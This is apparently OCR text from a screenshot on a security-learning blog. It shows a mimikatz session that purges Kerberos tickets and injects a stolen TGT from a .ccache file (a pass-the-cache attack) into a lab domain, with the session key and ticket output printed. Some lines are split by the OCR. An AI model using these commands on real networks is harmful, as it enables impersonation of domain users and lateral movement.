 mimikatz
C:\Windows\System32\cmd.exe
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_mars2@Drunkmars.com.ccache
Principal : (01) : mars2 ; @ DRUNKMARS.COM
Data 0
Start/End/MaxRenew: 2021/6/10 21:14:50 ; 2021/6/11 7:14:50 ; 2021/6/1
7 21:14:50
Service Name (01) : krbtgt ; DRUNKMARS.COM ; @ DRUNKMARS.COM
Target Name  (01) : krbtgt ; DRUNKMARS.COM ; @ DRUNKMARS.COM
Client Name  (01) : mars2 ; @ DRUNKMARS.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a701f268d296a2ad7bb9452b8ff8deff
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit
Bye!
HACK学习呀